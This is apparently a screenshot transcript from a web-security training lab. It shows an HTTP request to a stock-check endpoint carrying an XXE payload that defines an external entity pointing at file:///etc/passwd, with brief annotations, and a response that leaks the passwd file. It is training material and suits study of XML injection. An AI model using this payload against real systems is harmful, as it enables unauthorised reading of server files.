 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aea005303f45b4b8192760a000f009b.web-security-academy.net
3 Cookie: session=BtTAAZ3fMh3R7hTyc7uCDgW6J1Nj7Kdq
4 Content-Length: 175
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://0aea005303f45b4b8192760a000f009b.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0aea005303f45b4b8192760a000f009b.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 <?xml version="1.0" encoding="UTF-8"?>
0 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> Create an XXE variable with file URL as value
1 <stockCheck>
<productId>
&xxe; Append that variable as the product, so it displays this information
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
Search...